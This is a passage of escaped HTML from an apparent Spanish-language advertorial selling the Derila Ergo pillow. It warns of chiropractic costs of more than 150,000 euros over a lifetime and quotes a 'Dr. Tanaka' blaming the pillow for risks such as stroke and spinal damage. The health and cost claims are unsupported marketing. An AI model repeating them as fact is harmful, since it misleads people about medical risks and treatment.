--tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E7 u 8 de cada 10 pacientes se convierten en habituales\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECada visita te cuesta 60-120 euros\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEso supone de 3000 a 6000 euros al año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EPor no hablar de los riesgos: posibles ictus, lesiones en la columna vertebral, daños óseos\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«He visto a muchos pacientes gastar todo su dinero en remedios temporales»\u003C\/span\u003E, explica el Dr. Tanaka. «Mientras tanto, tu almohada, la verdadera culpable, sigue destrozando tu salud noche tras noche.»\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=400 400w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=600 600w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=900 900w, \/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/e5e1187b-be96-40ed-ab96-6fde189a7c8a\/untitled-design-7.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=%2C%2C%2C\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EIMPACTO FINANCIERO DEVASTADOR:\u003C\/h3\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 30-40: 3000 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad 40-50: 4500 euros\/año\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEdad más de 50: más de 6000 euros\/año\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ECoste total a lo largo de la vida:\u0026nbsp;\u003C\/span\u003E¡Más de 150.000 euros gastados en tratamientos que nunca solucionan el problema real!\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY aquí está el truco: según vas envejeciendo, estos problemas son como las bolas de nieve. Tus músculos se cansan más rápido, tardas más en recuperarte, ¿y esos tratamientos? Cada vez más caros. Mientras tanto, los quiroprácticos se forran.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 351.547px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 351.547px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=400 400w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=600 600w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=900 900w, \/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Graph Killing Your Back C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/b2185a39-b81e-454d-a837-37decd1508f2\/graph-killing-your-back-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1769%2C933%2C20%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 